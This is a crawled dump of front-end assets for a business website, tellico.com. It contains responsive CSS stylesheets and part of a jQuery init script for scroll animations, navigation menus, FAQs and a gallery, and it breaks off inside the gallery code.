	.shop-product__info {
		float: none;
		width: 100%;
	}
	
	.shop-product__photos {
	    float: none;
	    width: 100%;
	    margin-bottom: 1em;
	}
}

@media all and (max-width: 479px) {
	.fb3__field__address .fb3__field-part__city {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__state {
		width: 48%;
		margin-left: 0;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 48%;
	}
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 100%;
		padding-top: 100%;
	}
	
	.module-gallery__item {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -100%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000001;
	}
}

@media all and (max-width: 399px) {
	.shop-cart__td {
		margin-left: 0;
	}
	
	.shop-cart__td__thumb {
		float: none;
		margin-left: 0;
		width: 100%;
	}
}

@media all and (max-width: 320px) {
	.fb3__field__address .fb3__field-part__state {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 100%;
		margin-left: 0;
	}
	
	.fb3__field__phone .fb3__field-part__area,
	.fb3__field__phone .fb3__field-part__exchange,
	.fb3__field__phone .fb3__field-part__subscriber {
		width: 100%;
		margin-left: 0;
	}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.tellico.com/libraries/public/site.tpl.css
body_size: 2958
content:
/* ============================================================
	Replace me with the Actual Design
============================================================ */

html,
body {
	font-family: adobe-garamond-pro, serif;
	_font-family: asap, sans-serif;
	color:#4e4e4e;
	letter-spacing: .5px;
}

.body__layout__default .generic__inner {
    padding: 3em 1em;
}

a.header__logo-link {
    max-width: 500px;
}

.desktop {
    display: none;
}
.nav a:hover{
	color:black;
}
.nav{
	top: 30px;
    position: absolute;
    right: 33px;
}
#primary-nav-toggle {
    _display:block;
}
#primary-nav-toggle .material-icons {
    font-size: 38px;
}

.nav.open .nav__menu {
    margin-left: 20%;
    min-height: 100%;
    background-color: #252561;
	padding: 2em;
}

#primary-nav-toggle {
    color: white;
}
.nav.check-desktop.open #primary-nav-toggle {
    padding: 1.96em 1.97em;
}
.open .nav__list__level-1{
	margin-left:0;
}
.nav__link,
.nav__link:visited {
    background-color: #252561;
	color: white;
}
.nav__item:hover > .nav__item-actions .nav__link {
    background-color: #ffbf00;
}
.nav__item__current > .nav__item-actions .nav__link {
    background-color: #252561;
    color: #e8be5c;
}
.nav.open {
    z-index: 100;
}

a.nav__link.nav__link__level-1 {
    font-size: 25px;
	font-family: asap, sans-serif
}
.nav__item > .nav__link {
    border-bottom: 2px solid transparent;
}
.nav__item:hover > .nav__link, .nav__item__current > .nav__link {
    background-color: transparent;
    border-bottom: 2px solid white;
}
.nav__item__current:hover > .nav__item-actions .nav__link {
    background-color: #ffbf00;
    color: black;
}

.nav__item-action__more.material-icons,
.nav__item-action__less.material-icons{
	font-size: 55px;
	color:white;
}
a.nav__link.nav__link__level-2 {
    font-size: 20px;
}

a,
a:visited {
	color: #ffbf00;
}
a:hover {
	color: #7ecb67;
}

.generic__1up, .generic__2up, .generic__3up, .generic__4up {
    display: flex;
}

.body {
	--bg-color-dark: #9b4057;
	--heading-main-color: #8900a5;
	--anim-bgchange-color: rgb(0, 207, 0);
}

h1{
	font-family: adobe-garamond-pro, serif;
	font-style: italic;
}
.cms-content h1, 
.news-view h1, 
.events-view h1,
.news-home h1{
	color: #252460;
    font-size: 45px;
    line-height: 52px;
}
h2{
	font-style: italic;
	font-family: adobe-garamond-pro, serif;
	padding-bottom: 10px;
}
.cms-content h2, 
.news-view h2, 
.events-view h2{
	font-style: normal;
	color: #4380c3;
    font-size: 30px;
    font-weight: normal;
	font-family: asap, sans-serif;
}
h3{
	font-family: asap, sans-serif;
	padding-bottom: 10px;
}
.cms-content h3, 
.news-view h3, 
.events-view h3{
	font-family: adobe-garamond-pro, serif;
    font-size: 25px;
    color: black;
    padding-top: 10px;
}

p {
    font-size: 21px;
    line-height: 28px;
}
.cms-content img {
    padding: 1em;
	margin:0;
}

.generic__link-button,
.generic__link-button:visited,
button.fb3__button,
button.fb3__button:visited{
	font-family: asap, sans-serif;
	color:white;
	font-weight:bold;
	font-size:20px;
	text-transform: uppercase;
	background-color:#ffbf00;
	margin:1em;
	padding:1em;
	border-radius: 40px;
	transition: 0.5s;
}
.generic__link-button:hover{
	color:white;
	background-color:#7ecb67;
}

main .module {
	max-width: 1000px;
	margin: 0 auto;
}



.body__layout__home .header{
	position: absolute;
    z-index: 2;
	width: 100%;
}
.body__layout__default .header{
	background-image: url("../../images/headerimage.jpg");
	background-repeat: no-repeat;
    background-size: cover;
	position:relative;
}


.header__logo-image{
	width:500px;
	max-width:100%;
	padding: 2em;
}

.home-header{
	background-image: url("../../images/headerimage.jpg");
	background-repeat: no-repeat;
	position:relative;
	overflow: hidden;
}
.home-header__inner {
    padding: 1em;
	position: absolute;
	top: 50%;
	margin-top: -109px;
	width: 100%;
	text-align: center;
	z-index: 1;
}
.cover-gradient,
.sub_cover-gradient{
	position: relative;
	background: linear-gradient(rgba(67,111,255,0.3), rgb(67,111,255,0.3));
}
.body__layout__home .sub_cover-gradient{
	background: linear-gradient(rgba(67,111,255,0), rgb(67,111,255,0));
}

.cover-gradient {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.heading_video {
	width: 100%;
	display: block;
	object-fit: cover;
}

.heading_splash {
    color: white;
    max-width: 800px;
    margin: 0 auto;
    text-align: center;
	position:relative;
	_z-index: 3;
	filter: drop-shadow(0 0 2rem black);
}
.heading_splash h1 {
    font-size: 90px;
    padding-bottom: 20px;
    line-height: 85px;
}
.heading_splash h2{
	font-size:31px;
	font-style:normal;
	font-weight:normal;
}
img.down{
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1;
}
.home-header::after {
    position: absolute;
    width: 100%;
    height: 97px;
   	bottom:0;
    left: 0;
    background-image: url(../../images/whiteswoosh.png);
    background-position: bottom left;
    background-repeat: repeat-x;
	background-size: 100% 97px;
    content: " ";
    display: block;
    pointer-events: none;
}

.welcome .generic__inner{
	max-width: 1000px;
	margin:0 auto;
	padding:6em 1em;
}
.welcome .generic__2up{
	align-items: center;
}
.welcome .generic__2up .generic__part:nth-child(odd){
    width:40%;
}
.welcome .generic__2up .generic__part:nth-child(even){
    width:60%;
}
.welcome .generic__link-button{
	margin-left:0;
}
img.tellico {
    width: 310px;
	max-width:100%;
}
.welcome h2 {
    color: #252460;
    font-size: 48px;
    line-height: 52px;
}
.welcome h3{
	color:#4380c3;
	font-size: 24px;
	font-weight: normal;
}

.module.gallery{
	max-width:100%;
	z-index: 1;
}
.module.gallery.gallery__style__2up_gall{
	clip-path: polygon(0px 0px, 100% 0px, 99.77% 93.22%, 95.48% 95.13%, 90.38% 96.59%, 84.46% 97.67%, 76.97% 98.52%, 70.51% 98.64%, 62.81% 98.20%, 54.77% 97.5%, 47.82% 96.76%, 41.73% 96.07%, 34.53% 95.89%, 27.12% 95.83%, 21.76% 96.25%, 16.28% 96.74%, 9.86% 97.8%, 0px 100%);
}
.gallery {
    max-width: 100%;
	background-image: url("../../images/sitesmap.jpg");
	background-repeat: no-repeat;
    background-size: cover;
	position:relative;
}
.gallery .generic__inner {
	max-width: 1300px;
    margin: 0 auto;
	padding:9em 1em;
}

.gallery__style__scroll_h .module-gallery__items {
    margin: 0 3em 0 5em;
}

.gallery__style__scrol_h3 .module-gallery__title {
	color: #293a5b;
    padding: 0;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 31px;
    transform: translateX(-50%) translateY(-50%) rotate(-90deg);
}
.gallery__style__2up_gall .module-gallery__title {
    color: #252460;
    font-size: 48px;
    line-height: 52px;
}

.gallery__style__2up_gall h3 {
	font-size: 24px;
	color: #4380c3;
	font-weight: normal;
	margin-bottom: 0.75em;
}

.module-gallery__2up_gall-desc {
	font-size: 20px;
}
.module-gallery__2up_gall-bg{
	padding: 16em;
	background-image: url("../../images/site-border.png");
	background-repeat: no-repeat;
    background-size: contain;
	background-position: center;
	position:relative;
	width: 55%;
	overflow: hidden;
}
.module-gallery__2up_gall-image {
    background-position: center;
    background-repeat: no-repeat;
    height: 76%;
    float: inherit;
    width: 89%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
	background-size: contain;
}


/*
.module-gallery__control__previous {
    left: 32%;
    top: calc(100% - 1em);
}
.module-gallery__control__next {
    left: 36%;
    top: calc(100% - 1em);
}
*/
.module-gallery__control__previous, 
.module-gallery__control__next {
	display:none;
}
.module-gallery__control__next.gall_2up{
	display:inline-table;

}
.gallery__style__scrol_h3 .module-gallery__items {
    margin: 0 3em 0 4em;
	transition: transform .2s;
}
.gallery__style__2up_gall .generic__link-button:first-child {
    margin-left: 0;
    left: auto;
    top: auto;
    bottom: -15px;
	position:absolute;
}
.gallery__style__2up_gall .generic__link-button.gallery-js-next.gall_2up {
    margin-left: 0;
    right:2em;
    top: auto;
	bottom:-15px;
	position:absolute;
	cursor: pointer;
}

.gallery__style__scrol_h3 .module-gallery__item-link:hover {
    transform: scale(1.25);
}

.module-gallery__2up_gall-text {
    padding: 2em 4em 7em;
    width: 45%;
    position: relative;
}
.module-gallery__item {
    width: 100%;
    display: flex;
}
.gallery__style__2up_gall .module-gallery__item{
	display:none;
}
.gallery__style__2up_gall .module-gallery__item__active{
	display:flex;
}

.gallery::before {
    position: absolute;
    width: 100%; 
    height: 97px;
	top:0;
    left: 0;
    background-image: url(../../images/whiteswooshtop.png);
	background-position: bottom left;
    background-repeat: repeat-x;
	background-size: 100% 97px;
    content: " ";
    display: block;
    pointer-events: none;
}

.located{
	background-color:#4380c3;
	color:white;
	position:relative;
    top: -94px;
}
.located h2 {
    font-size: 48px;
    line-height: 52px;
	padding-bottom:30px;
}
.located .generic__2up .generic__part:nth-child(odd) {
    padding: 14em 4em 14em;
}
.located p{
	max-width:600px
}
.located .generic__2up .generic__part:nth-child(even){
	background-image: url("../../images/strategic.jpg");
	background-repeat: no-repeat;
    background-size: cover;
	background-position: center;
}
.located::after {
    position: absolute;
    width: 100%;
    height: 97px;
   	bottom:0;
    left: 0;
    background-image: url(../../images/whiteswoosh.png);
	background-position: bottom left;
    background-repeat: repeat-x;
	background-size: 100% 97px;
    content: " ";
    display: block;
    pointer-events: none;
}

.description{
	max-width:565px;
	margin:0 auto;
	padding: 0 1em 6em;
	text-align:center;
}
.description h2 {
    font-size: 48px;
    line-height: 52px;
	color:#252460;
}
.description h3 {
    color: #4380c3;
    font-size: 24px;
    font-weight: normal;
}

.fullimages {
    display: flex;
}
img.full {
    width: 33.33%;
}

.letushelp{
	padding:6em 1em 17em;
	background-image: url("../../images/tellicolargelogo.png");
	background-repeat: no-repeat;
	background-position: center top;
    background-size: 100% auto;
}
.letushelp h2,
.letushelp p{
	max-width:580px;
	margin:0 auto;
	text-align:center;
}
img.icon{
	text-align: center;
    display: block;
    margin-left: auto;
    margin-right: auto;
	padding-bottom: 3em;
}
.letushelp h2{
	font-size: 48px;
    line-height: 52px;
	color:#252460;
}
.letushelp h3{
	text-align:center;
	font-size:20px;
	padding-bottom:1em;
}
.letushelp p{
	font-size:30px;
	line-height:33px;
}
.letushelp .generic__3up{
	max-width:1200px;
	margin:0 auto;
	padding:6em 0;
}
.letushelp .desc{
	font-size: 22px;
}
.letushelp .generic__part{
	padding: 2em;
}
.letushelp hr {
    border-left: 1px solid gray;
    height: 550px;
    opacity: 0.3;
    padding-left: 0;
    padding-right: 0;
    width: auto;
}

.contact .generic__2up{
	background-color:#4380c3;
	color:white;
	align-items: center;
}
.contact h2 {
    font-size: 48px;
    line-height: 52px;
	max-width:500px;
}
.contact p{
	font-size:35px;
	padding:1em 0;
	line-height: inherit;
}
.locations__list,
.module-locations__title-text,
h2.module-locations__title{
	display:none;
}
.locations .generic__inner{
	padding:0;
}
.locations__map {
    border: 0;
    height: 645px;
}
.module.locations{
	max-width:100%;
}
.locations__map {
    border: 0;
    height: 300px;
}

.gmnoprint{
	top: 40px;
}
.contact .generic__2up .generic__part:nth-child(odd){
	padding:4em 7em 6em;
}
.contact .tel{
	font-size:35px;
	display:flex;
	padding-bottom: 0.4em;
}
img.telephone {
    padding-right: 0.5em;
}

.announcements{
	max-width:1100px;
	margin:0 auto;
}
.announce_header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 1em 1.5em;
}
.feeds__type__news .generic__inner {
    padding: 0 0 1em;
}
.more_news img.arrow{
	display:inline-flex;
}
.more_news:hover img.arrow{
	display:none;
}
.more_news img.arrow2{
	display:none;
}
.more_news:hover img.arrow2{
	display:inline-flex;
}
.announcements h2{
	text-align:left;
	max-width:100%;
	margin:0;
}
.announcements .news__list .news__item{
	display:none;
}
.announcements .news__list .news__item:nth-child(1),
.announcements .news__list .news__item:nth-child(2),
.announcements .news__list .news__item:nth-child(3){
	display:block;
}
a.more_news {
    font-size: 26px;
	font-family: asap, sans-serif;
}

.news-home {
    max-width: 1000px;
    margin: 0 auto;
}

.body__layout__home .module.feeds.feeds__type__news{
	max-width:1200px;
}
.body__layout__home ul.news__list {
    display: flex;
}
.body__layout__home .news__item + .news__item {
    margin-top: 0;
}
.body__layout__home li.news__item {
    padding: 1em;
	position: relative;
	width: 33.33%;
}
.body__layout__home .news__link {
    text-decoration: none;
    display: block;
    position: relative;
    padding-bottom: 65%;
    overflow: hidden;
}
.body__layout__home .news__thumbnail {
    float: inherit;
    width: 100%;
    margin: 0px 1em 23px 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.body__layout__home .news__list .generic__link-button{
	position:absolute;
	bottom:-100px;
	margin-left:0;
}

.body__layout__home a.news__link__title{
	font-family: asap, sans-serif;
	color:#252460;
	font-size:30px;
	font-weight:bold;
}
.body__layout__home .news__short-description{
	padding:1em 0 0 0;
	font-family: asap, sans-serif;
	font-size:18px;
}
a.news__link.news__link__title {
    font-size: 24px;
    font-family: asap, sans-serif;
	padding: 1em 0 0;
}
.news__posted {
    font-size: 18px;
    font-weight: bold;
    padding: 0.2em 0 1em;
}
.body__layout__default li.news__item {
    border-bottom: 2px solid #ffbf00;
    padding: 2em 0 2em;
}
.body__layout__default .news__thumbnail {
    width: 10em;
}

iframe.map{
	width:100%; 
	height: 645px;
}

footer{
    margin-top: -13px;
	font-family: asap, sans-serif;
}
.body__layout__home footer{
	margin-top:0;
}
footer,
footer a,
footer a:visited{
	background-color:#252561;
	color:white;
	position:relative;
}
.footer::before {
    position: absolute;
    width: 100%;
    height: 97px;
    top: -96px;
    left: 0;
    background-image: url(../../images/footerswoosh.png);
	background-position: bottom left;
    background-repeat: repeat-x;
	background-size: 100% 97px;
    content: " ";
    display: block;
    pointer-events: none;
}
.footer__inner {
    padding: 1em 1em 3em;
	font-size: 18px;
}
.footer__privacy {
    padding-bottom: 1em;
}


.module.banner-images {
    max-width: 100%;
}
.cms-content ul {
    font-size: 19px;
}
.cms-content li {
	padding-bottom: 0.5em;
	font-size: 18px;
}

@media only screen and (max-width: 1270px) {
	.contact .generic__2up .generic__part:nth-child(odd) {
		padding: 1em 4em 3em;
	}
	.gallery::before,
	.home-header::after,
	.located::after,
	.footer::before
		{
		background-size: 1500px 97px;
	}
}

@media only screen and (max-width: 1200px) {

	.heading_splash h1 {
		font-size: 7vw;
		line-height: 1;
	}
}

@media only screen and (max-width: 1100px) {
	.module-gallery__item {
		flex-direction: column-reverse;
	}
	.module-gallery__2up_gall-bg {
		padding: 0em;
		height: 52vw;
		width: 100%;
		margin: 0 auto;
		max-width: 100%;
	}
	.module-gallery__2up_gall-text {
		width: 100%;
		padding: 2em 2em 6em;
	}
	.body__layout__home ul.news__list {
		flex-direction: column;
	}
	.body__layout__home li.news__item {
		width: 100%;
	}
	.gallery .generic__inner {
		max-width: 1300px;
		margin: 0 auto;
		padding: 15em 1em 8em;
	}
	.gallery__style__2up_gall .generic__link-button:first-child {
		position: relative;
	}
	.gallery__style__2up_gall .generic__link-button.gallery-js-next.gall_2up {
		position: relative;
		right: auto;
	}
	.module-gallery__2up_gall-text {
		width: 100%;
		padding: 2em 2em 2em;
	}
	.body__layout__home .news__item {
		margin-bottom: 7em;
	}
	.letushelp {
		padding: 6em 1em 3em;
	}
}

@media only screen and (max-width: 970px) {
	.contact .generic__2up .generic__part:nth-child(odd) {
		padding: 3em 1em 3em;
		text-align:center;
	}
	.contact .generic__2up {
		flex-direction: column;
	}
	.contact .generic__part {
		width:100%;
	}
	.contact h2 {
		max-width: 100%;
	}
	.contact .tel{
		justify-content: center;
	}
	.located .generic__2up{
		flex-direction: column;
	}
	.located .generic__2up .generic__part:nth-child(odd) {
		padding: 11em 2em 6em;
		width:100%;
		text-align:center;
	}
	.located p {
		max-width: 100%;
	}
	.located .generic__2up .generic__part:nth-child(even) {
		width: 100%;
		height: 400px;
	}
	.letushelp .generic__3up {
		flex-direction: column;
	}
	.letushelp .generic__part {
		width:100%;
		text-align:center;
	}
	.welcome .generic__2up {
		text-align: center;
		flex-direction: column;
	}
	.welcome .generic__2up .generic__part:nth-child(even) {
		width: 90%;
		margin: 0 auto;
	}
	img.tellico {
		padding-bottom: 2em;
	}
	.heading_splash h1 {
		font-size: 40px;
		line-height: 42px;
	}
	.letushelp h2 {
		font-size: 39px;
	}

	.module.gallery.gallery__style__2up_gall{
		clip-path: none;
	}
	.letushelp hr {
		height: 1px;
		width: 90%;
		margin: 0 auto;
	}
	.header__logo-image {
		width: 86%;
	}
	.announce_header {
		display: block;
	}
	.gallery .generic__inner {
		max-width: 1300px;
		margin: 0 auto;
		padding: 8em 1em 5em;
	}
	iframe.map{
		width:100%; 
		height: 345px;
	}
	.body__layout__home footer {
		margin-top: -7px;
	}
	.welcome .generic__inner {
		max-width: 1000px;
		margin: 0 auto;
		padding: 6em 1em 0;
	}
	
}

@media only screen and (max-width: 800px) {
	.heading_video {
		width: auto;
		height: 455px;
	}
}
@media only screen and (max-width: 500px) {
	img.down {
		position: absolute;
		bottom: -21px;
	}
	.welcome h2,
	.located h2,
	.description h2,
	.contact h2
	 {
		font-size: 43px;
		line-height: 46px;
	}
	.letushelp h2{
		font-size: 32px;
		line-height: 34px;
	}
}
@media only screen and (max-width: 400px) {

	.heading_splash h1 {
		font-size: 32px;
	}
	.heading_splash h2 {
		font-size: 26px;
	}
}




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.tellico.com/libraries/public/init.js
body_size: 5059
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstAnimation = function (params_in) {
		var params = $.extend({
			"visibility_immediate_sel": ".anim__when__immediate",
			"visibility_quarter1_sel":  ".anim__when__quarter1",
			"visibility_half_sel":      ".anim__when__half",
			"visibility_quarter3_sel":  ".anim__when__quarter3",
			"visibility_whole_sel":     ".anim__when__whole",
			"offscreen_class":          "anim__offscreen",
			"onscreen_class":           "anim__onscreen"
		}, params_in);

		var watch_single_threshold = function ($items, threshold) {
			if (!$items.length) {
				return;
			}

			var obs = new IntersectionObserver(function (entries, observer) {
				entries.filter(function (entry) {
					return entry.isIntersecting;
				}).forEach(function (entry) {
					console.log("observed:", entry);

					entry.target.classList.remove(params.offscreen_class);
					entry.target.classList.add(params.onscreen_class);

					// Single-use, unbind observer
					observer.unobserve(entry.target);
				});
			}, {
				threshold: threshold
			});

			// Start observing
			$items.each(function () {
				obs.observe(this);
			});
		};

		// Exit early when observers aren't available
		if (!("IntersectionObserver" in window)) {
			console.log("IntersectionObserver not available.");
			return this;
		}

		// Start offscreen
		this.addClass(params.offscreen_class);

		// Immediate items
		var $immediate = this.filter(params.visibility_immediate_sel);
		watch_single_threshold($immediate, 0.0078125);

		// 25%-visible items
		var $quarter1 = this.filter(params.visibility_quarter1_sel);
		watch_single_threshold($quarter1, 0.25);

		// Half-visible items
		var $half = this.filter(params.visibility_half_sel);
		watch_single_threshold($half, 0.5);

		// 75%-visible items
		var $quarter3 = this.filter(params.visibility_quarter3_sel);
		watch_single_threshold($quarter3, 0.75);
		
		// Fully-visible items
		var $whole = this.filter(params.visibility_whole_sel);
		watch_single_threshold($whole, 1);

		// Support chaining
		return this;
	};

	// Sticky & doesn't go off the screen
	$.fn.gstEnhancedNav = function (params_in) {
		var params = $.extend({
			"stay_open_duration_ms": 500
		}, params_in);
		
		var close_all = function ($nav) {
			$nav.find(".nav__item__open").removeClass("nav__item__open");
		};

		var check_desktop = function ($nav, $root_list) {
			var mobile = true;
			var rl_disp = $root_list.css("display");
			var nav_currently_desktop = $nav.hasClass("desktop");
			console.log("root list display:", rl_disp);
			if (rl_disp && rl_disp.toLowerCase() === "flex") {
				var rl_fdir = $root_list.css("flex-direction");
				console.log("rl_fdir:", rl_fdir);
				if (rl_fdir && ["row", "row-reverse"].indexOf(rl_fdir.toLowerCase()) >= 0) {
					mobile = false;
				}
			} else if (rl_disp && rl_disp.toLowerCase() === "grid") {
				mobile = false;
			}
			if (mobile == nav_currently_desktop) {
				// Changing to/from mobile/desktop
				close_all($nav);
			}

			// 2022-07-07: Opt in to a desktop mode at all
			if (!$nav.hasClass("check-desktop")) {
				mobile = true;
			}

			if (mobile) {
				$nav.removeClass("desktop");
			} else {
				$nav.addClass("desktop");
			}
		};

		return this.each(function () {
			var $nav = $(this);
			var $menu = $nav.find(".nav__menu");
			var $root_list = $nav.find(".nav__list__level-1");

			$("#primary-nav-toggle").click(function () {
				$nav.toggleClass("open");
				return false;
			});

			// Throw away menu background clicks
			$menu.click(function (e) {
				//console.log("menu click", e);
				if (e.target === this) {
					console.log("Discarding menu click.");
					return false;
				}
			});

			// Dismiss when non-menu is clicked
			$nav.click(function (e) {
				//console.log("nav click", e);
				if (e.target === this) {
					//console.log("Closing nav.");
					if (!$nav.hasClass("desktop")) {
						$nav.removeClass("open");
					}
				}
			});

			// Switch to desktop when not display:block and not display:flex;flex-direction:column
			$(window).resize(function () {
				check_desktop($nav, $root_list);
			});
			check_desktop($nav, $root_list);

			$root_list.on("click", ".nav__item-actions", function () {
				var $actions = $(this);

				var is_desktop = $nav.hasClass("desktop");
				//console.log("TODO: handle click as", is_desktop ? "desktop" : "mobile");
				//return false;
				if (!is_desktop) {
					var $item = $actions.closest(".nav__item");
					if ($item.hasClass("nav__item__open")) {
						// Close this and all children
						$item.removeClass("nav__item__open").find(".nav__item__open").removeClass("nav__item__open");
					} else {
						$item.addClass("nav__item__open");
					}
					//return false;
				}
			});

			// Open
			$nav.on("mouseover", ".nav__item", function () {
				var $me = $(this);
				
				// Cancel any closing on me
				if (this.close_menu_handler) {
					clearTimeout(this.close_menu_handler);
					this.close_menu_handler = false;
				}

				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				$me.addClass("nav__item__open");
				
				// And my ancestors
				$me.parentsUntil(".nav").each(function () {
					var p = this;
					if (p.close_menu_handler) {
						clearTimeout(p.close_menu_handler);
						p.close_menu_handler = false;
					}
				});
				
				// Insta-close siblings
				$me.siblings().each(function () {
					$(this).removeClass("nav__item__open");
					
					if (this.close_menu_handler) {
						clearTimeout(this.close_menu_handler);
						this.close_menu_handler = false;
					}
				});
				
				// Adjust if off-screen
				var $list = $me.children(".nav__list");
				if ($list.length) {
					// Reset position
					$me.removeClass("nav__clamp__left nav__clamp__right");
					
					// Get offset
					var l_off = $list.offset();
					
					var l_width = $list.width();
					
					var v_width = $(window).width();
					
					// If the list item is wider than the viewport, it can't be slid to fit
					if (l_width < v_width) {
						if (l_off.left < 0) {
							// Off left side, slide right
							$me.addClass("nav__clamp__left");
						} else {
							var right_side = l_off.left + l_width;
							
							var pixels_offscreen_right = right_side - v_width;
							if (pixels_offscreen_right > 0) {
								$me.addClass("nav__clamp__right");
							}
						}
					}
				}
			});
			
			// "Close"
			$nav.on("mouseout", ".nav__item", function () {
				var $me = $(this);
				
				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				this.close_menu_handler = setTimeout(function () {
					$me.removeClass("nav__item__open");
				}, params.stay_open_duration_ms);
			});
		});
	};
	$.fn.gstEnhancedNav_old = function (params_in) {
		var params = $.extend({
			"stay_open_duration_ms": 500
		}, params_in);
		
		var close_all = function ($nav) {
			$nav.find(".nav__item__open").removeClass("nav__item__open");
		};

		var check_desktop = function ($nav, $root_list) {
			var mobile = true;
			var rl_disp = $root_list.css("display");
			var nav_currently_desktop = $nav.hasClass("desktop");
			console.log("root list display:", rl_disp);
			if (rl_disp && rl_disp.toLowerCase() === "flex") {
				var rl_fdir = $root_list.css("flex-direction");
				console.log("rl_fdir:", rl_fdir);
				if (rl_fdir && ["row", "row-reverse"].indexOf(rl_fdir.toLowerCase()) >= 0) {
					mobile = false;
				}
			} else if (rl_disp && rl_disp.toLowerCase() === "grid") {
				mobile = false;
			}
			if (mobile == nav_currently_desktop) {
				// Changing to/from mobile/desktop
				close_all($nav);
			}
			if (mobile) {
				$nav.removeClass("desktop");
			} else {
				$nav.addClass("desktop");
			}
		};

		return this.each(function () {
			var $nav = $(this);
			var $root_list = $nav.find(".nav__list__level-1");

			$("#primary-nav-toggle").click(function () {
				$nav.toggleClass("open");
				return false;
			});

			// Switch to desktop when not display:block and not display:flex;flex-direction:column
			$(window).resize(function () {
				check_desktop($nav, $root_list);
			});
			check_desktop($nav, $root_list);

			$nav.on("click", function () {
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					$nav.removeClass("open");
				}
			});

			$nav.on("click", ".nav__item-actions", function () {
				var $actions = $(this);

				var is_desktop = $nav.hasClass("desktop");
				//console.log("TODO: handle click as", is_desktop ? "desktop" : "mobile");
				//return false;
				if (!is_desktop) {
					var $item = $actions.closest(".nav__item");
					if ($item.hasClass("nav__item__open")) {
						// Close this and all children
						$item.removeClass("nav__item__open").find(".nav__item__open").removeClass("nav__item__open");
					} else {
						$item.addClass("nav__item__open");
					}
					return false;
				}
			});

			// Open
			$nav.on("mouseover", ".nav__item", function () {
				var $me = $(this);
				
				// Cancel any closing on me
				if (this.close_menu_handler) {
					clearTimeout(this.close_menu_handler);
					this.close_menu_handler = false;
				}

				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				$me.addClass("nav__item__open");
				
				// And my ancestors
				$me.parentsUntil(".nav").each(function () {
					var p = this;
					if (p.close_menu_handler) {
						clearTimeout(p.close_menu_handler);
						p.close_menu_handler = false;
					}
				});
				
				// Insta-close siblings
				$me.siblings().each(function () {
					$(this).removeClass("nav__item__open");
					
					if (this.close_menu_handler) {
						clearTimeout(this.close_menu_handler);
						this.close_menu_handler = false;
					}
				});
				
				// Adjust if off-screen
				var $list = $me.children(".nav__list");
				if ($list.length) {
					// Reset position
					$me.removeClass("nav__clamp__left nav__clamp__right");
					
					// Get offset
					var l_off = $list.offset();
					
					var l_width = $list.width();
					
					var v_width = $(window).width();
					
					// If the list item is wider than the viewport, it can't be slid to fit
					if (l_width < v_width) {
						if (l_off.left < 0) {
							// Off left side, slide right
							$me.addClass("nav__clamp__left");
						} else {
							var right_side = l_off.left + l_width;
							
							var pixels_offscreen_right = right_side - v_width;
							if (pixels_offscreen_right > 0) {
								$me.addClass("nav__clamp__right");
							}
						}
					}
				}
			});
			
			// "Close"
			$nav.on("mouseout", ".nav__item", function () {
				var $me = $(this);
				
				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				this.close_menu_handler = setTimeout(function () {
					$me.removeClass("nav__item__open");
				}, params.stay_open_duration_ms);
			});
		});
	};
	
	$.fn.gstModuleFaqs = function (params_in) {
		var params = $.extend({
			"duration": 400
		}, params_in);
		
		var cache_heights = function ($items) {
			// Open all answers, remembering which ones were closed
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				if (!$item.hasClass("faqs__item__open")) {
					$item.addClass("faqs__item__was-closed");
				}
				$item.addClass("faqs__item__open");
				$answer.css("height", "auto");
			});
			
			// Calculate & cache heights
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.data("faq-open-height", $answer.height());
			});
			
			// Re-close ones that were closed
			$items.filter(".faqs__item__was-closed").each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.removeClass("faqs__item__open faqs__item__was-closed");
				$answer.css("height", 0);
			});
		};
		
		return this.each(function () {
			var $module = $(this);
			
			$module.on("click", ".faqs__item-indicator, .faqs__question", function () {
				var $item = $(this).closest(".faqs__item");
				var $question = $item.find(".faqs__question");
				var $answer = $item.find(".faqs__answer");
				
				if ($item.hasClass("faqs__item__open")) {
					// Close
					$item.removeClass("faqs__item__open");
					$answer.animate({
						"height": 0
					}, params.duration);
				} else{
					// Open
					$item.addClass("faqs__item__open");
					$answer.animate({
						"height": $item.data("faq-open-height")
					}, params.duration);
				}
			});
			
			$(window).gstAfterResize({
				"callback": function () {
					cache_heights($module.find(".faqs__item"));
				}
			});
			
			// Calculate
			cache_heights($module.find(".faqs__item"));
		});
	};
	
	$.fn.gstModuleGallery = function () {
		return this.each(function () {
			console.log("gallery init");
			
			var $gallery = $(this);
			var $prev = $gallery.find(".module-gallery__control__previous, .gallery-js-prev");
			var $next = $gallery.find(".module-gallery__control__next, .gallery-js-next");
			var active_class = "module-gallery__item__active";
			var item_class = "module-gallery__item";
			
			var $active = $gallery.find("." + active_class);
			if (!$active.length) {
				$active = $gallery.find("." + item_class).first();
				$active.addClass(active_class);
			}
			
			$prev.click(function () {
				var $before_me = $active.prev("." + item_class);
